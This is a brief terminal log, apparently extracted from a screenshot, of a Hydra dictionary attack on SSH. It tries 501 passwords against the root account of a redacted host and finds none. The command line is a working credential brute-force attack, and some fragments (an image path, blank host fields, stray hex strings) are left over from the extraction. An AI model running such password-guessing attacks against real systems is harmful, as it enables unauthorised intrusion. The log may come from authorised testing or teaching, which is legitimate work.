 root@ :~# hydra -l root -P "/ /dictionary/top500p.txt" ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at
:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is rec
ommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip w
aiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 501 login tries (l:1/p:501)
, ~32 tries per task
[DATA] attacking ssh:// :22/
[STATUS] 180.00 tries/min, 180 tries in 00:01h, 325 to do in 00:02h, 16 active
[STATUS] 130.00 tries/min, 260 tries in 00:02h, 245 to do in 00:02h, 16 active
[STATUS] 135.00 tries/min, 405 tries in 00:03h, 100 to do in 00:01h, 16 active
[STATUS] 125.00 tries/min, 500 tries in 00:04h, 5 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid passwords found
c6352e9b
c6352e9b
c6352e9b